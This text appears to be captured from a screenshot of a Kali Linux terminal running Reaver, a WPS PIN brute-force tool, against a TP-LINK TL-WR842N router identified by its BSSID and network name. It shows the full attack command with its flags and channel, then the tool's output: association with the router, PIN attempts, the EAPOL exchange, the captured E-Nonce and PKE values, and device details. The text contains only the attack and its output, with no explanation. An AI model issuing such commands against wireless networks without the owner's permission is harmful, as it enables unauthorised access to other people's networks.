 root@kali: ~
File Edit View Search Terminal Help
^C
[+] Nothing done, nothing to save.
root@kali:~# reaver -i wlan0mon -b 14:75:90:88:58:18 -a -S -vv -d0 -c 1
Reaver v1.5.2 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212
[+] Switching wlan0mon to channel 1
[+] p1_index set to 352
[+] p2_index set to 0
[+] Restored previous session
[+] Waiting for beacon from 14:75:90:88:58:18
[+] Associated with 14:75:90:88:58:18 (ESSID: TP-LINK_5818)
[+] Starting Cracking Session. Pin count: 352, Max pin attempts: 11000
[+] Trying pin 03425671.
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[P] E-Nonce: f0:6f:c4:e5:be:4e:58:8a:fa:2d:65:2b:14:98:4e:7b
[P] PKE: 62:6c:1f:59:c1:eb:cf:19:a3:2d:9c:68:3b:a0:cc:8f:6e:d9:f3:d1:7c:68:09:6e:c9:d2:5f
:2a:26:5f:19:fe:45:6e:2b:a8:0e:e1:f4:25:29:f8:bc:89:ac:2f:d6:b5:44:7c:6b:a4:2a:ec:fb:09:3
f:99:7e:66:a8:7f:29:fe:8a:c0:12:b2:31:10:00:31:4a:a3:05:e8:e6:d9:4c:78:6c:b5:a5:fc:de:87:
16:f8:31:4e:5e:02:9d:4f:18:eb:92:33:1f:96:79:11:13:da:b0:34:15:61:99:ea:13:02:41:c1:da:fa
:01:86:51:14:dd:4a:4f:2c:73:96:19:ad:2e:df:20:c7:a5:ab:51:4a:8e:c0:4a:d7:61:73:79:24:f6:6
b:74:73:39:19:cf:12:55:85:d3:17:9c:18:08:75:8a:8b:5c:a5:1b:51:18:62:c7:4d:fc:aa:40:3e:98:
c9:7c:5f:35:a7:12:00:77:54:03:42:53:cd:ff:f3:03:9a
[P] WPS Manufacturer: TP-LINK
[P] WPS Model Name: TL-WR842N
[P] WPS Model Number: 4.0
[P] Access Point Serial Number: 1.1.1.3